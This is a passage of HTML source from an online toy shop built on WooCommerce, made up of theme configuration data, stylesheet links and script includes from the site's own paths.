{{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/en\/","shop_url":"https:\/\/stem-toys.gr\/en\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b5d1fab7fb","wishlist_fragments_nonce":"3693d5d205","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
